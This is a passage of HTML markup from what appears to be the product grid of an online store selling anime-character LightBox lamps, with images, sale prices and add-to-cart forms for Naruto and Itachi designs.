      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25248063848831__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_3_-min.jpg?v=1750591125&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Itachi LightBox"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928615574-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_80_-min.jpg?v=1750591125&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/itachi-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928615574"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928615574 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928615574"
              >
                Itachi LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928615574"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928615574"
            
          >
            <a
              href="/products/itachi-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928615574"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928615574 Badge-template--25248063848831__main-collection-product-grid-7794928615574"
            >
              Itachi LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928615574'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928615574" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928615574-variant-id'
                    type="hidden"
                    name="id"
                    value="42687414927510"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928615574-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928615574-submit title-template--25248063848831__main-collection-product-grid-7794928615574"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928615574" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928615574"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_77_-min.jpg?v=1750591121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Itachi x Sasuke LightBox"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928844950-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_31_-min.jpg?v=1750591121&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/itachi-x-sasuke-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928844950"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928844950 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928844950"
              >
                Itachi x Sasuke LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928844950"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928844950"
            
          >
            <a
              href="/products/itachi-x-sasuke-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928844950"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928844950 Badge-template--25248063848831__main-collection-product-grid-7794928844950"
            >
              Itachi x Sasuke LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928844950'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928844950" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928844950-variant-id'
                    type="hidden"
                    name="id"
                    value="42687416041622"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928844950-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928844950-submit title-template--25248063848831__main-collection-product-grid-7794928844950"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928844950" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928844950"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=165 165w,//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=360 360w,//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=533 533w,//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=720 720w,//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=940 940w,//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/yellow-min_50b39ac0-701c-4b96-8709-8209714cb998.jpg?v=1750591115&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naruto LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794929008790-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_114_-min.jpg?v=1750591115&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/naruto-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929008790"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929008790 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929008790"
              >
                Naruto LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929008790"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794929008790"
            
          >
            <a
              href="/products/naruto-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794929008790"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794929008790 Badge-template--25248063848831__main-collection-product-grid-7794929008790"
            >
              Naruto LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794929008790'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794929008790" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794929008790-variant-id'
                    type="hidden"
                    name="id"
                    value="42687417155734"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794929008790-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794929008790-submit title-template--25248063848831__main-collection-product-grid-7794929008790"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794929008790" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794929008790"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=165 165w,//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=360 360w,//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=533 533w,//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=720 720w,//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=940 940w,//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/IMG_E9697-min.jpg?v=1750590946&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Young Itachi LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7801425133718-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=165 165w,//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=360 360w,//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=533 533w,//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=720 720w,//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=940 940w,//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/red-min_533fb605-699c-4ba4-b688-ecb33ceae6da.jpg?v=1750590946&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/young-itachi-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801425133718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7801425133718 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801425133718"
              >
                Young Itachi LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7801425133718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7801425133718"
            
          >
            <a
              href="/products/young-itachi-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7801425133718"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7801425133718 Badge-template--25248063848831__main-collection-product-grid-7801425133718"
            >
              Young Itachi LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7801425133718'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7801425133718" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7801425133718-variant-id'
                    type="hidden"
                    name="id"
                    value="42710271295638"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7801425133718-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7801425133718-submit title-template--25248063848831__main-collection-product-grid-7801425133718"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7801425133718" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7801425133718"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_47_-min.jpg?v=1750590957&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sasuke LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794929926294-image'
              >
              
<img
